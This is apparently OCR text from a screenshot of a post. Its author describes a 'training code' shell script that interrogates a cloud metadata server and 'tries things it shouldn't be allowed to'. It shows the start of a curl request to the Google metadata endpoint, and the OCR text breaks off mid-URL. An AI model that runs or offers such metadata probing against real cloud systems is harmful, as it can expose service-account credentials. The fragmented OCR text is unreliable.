
so I did it
The “training code” is just a shell script
that interrogates the metadata server and
tries things it shouldn’t be allowed to:
T1
=
$(
curl
 -s -H 
"Metadata-Flavor: Google"
\
Copy
"http://metadata.google.internal/computeMetad